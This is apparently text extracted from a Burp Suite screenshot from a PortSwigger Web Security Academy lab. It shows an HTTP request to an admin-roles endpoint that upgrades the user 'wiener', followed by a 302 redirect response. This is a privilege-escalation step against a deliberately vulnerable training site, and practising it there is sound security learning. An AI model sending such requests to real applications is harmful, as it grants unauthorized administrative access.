 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ace0061045a15d081ecf71800ec008b.web-security-academy.net
3 Cookie: session=VmlTuDmo7P0ppzhaHavcSa9r8MpY6jPO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace0061045a15d081ecf71800ec008b.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6